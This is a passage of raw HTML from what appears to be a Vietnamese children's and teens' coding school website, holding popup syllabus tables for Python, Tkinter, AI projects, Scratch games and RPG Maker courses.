<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Thuyết trình đồ án (Final Project Presentation)</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8262" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8262,&quot;slug&quot;:&quot;level-k-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8262" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Nhập môn Scratch &#8211; Khối lệnh chuyển động</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Khối lệnh hiển thị – Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Khối lệnh điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Khối lệnh cảm biến – Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình Game hứng táo – Lên ý tưởng Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Lập trình Hội thoại 2 người</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Lập trình Hỏi đáp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-a4">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN III</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 2: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 3: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 4: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 5: Dựng phim ngắn Rùa và thỏ (tt)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 7 – 10: Hướng dẫn và bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12469" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12469,&quot;slug&quot;:&quot;level-c-kids-game-maker&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12469" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Tìm hiểu ứng dụng RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Tạo bản đồ, sử dụng họa tiết trong thiết kế ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Liên kết các bản đồ, vòng lặp.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Tạo nhân vật máy (NPC), tạo sự kiện.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Tạo bản đồ nâng cao với âm thanh và hoạt ảnh.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Tạo bản đồ khởi đầu cho minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Tạo hoạt cảnh cho minigame.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo đối thoại cho các nhân vật trong ứng dụng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo ra đối thoại có điều kiện.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Tạo hệ thống nhiệm vụ và phần thưởng.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Tạo ra hoạt cảnh đi kèm nhiệm vụ nhân vật.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Tạo sự kiện chuỗi trong minigame.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo kế hoạch thực hiện đồ án.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Chia sẻ về kế hoạch, thực hiện đồ án tại lớp.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-c2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Ôn tập về RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Class &amp; Actors &amp; Items trong Database.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Attributes và Animations trong Database.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Học về Common Events và System.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Học các quản lý các tài nguyên của RPG MAKER.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Học cách tạo ra nhân vật tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Học về hệ thống vùng (Region) trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Tạo kịch bản cho các lớp nhân vật.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Tạo các cấu hình đặc biệt cho các bản đồ.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Học cách tạo ra các sự kiện tự cấu hình.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 11: Học cách tạo trigger trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 12: Học cách cấu hình item.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 13: Tạo hoạt cảnh sinh hoạt gia đình trong RPG Maker.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
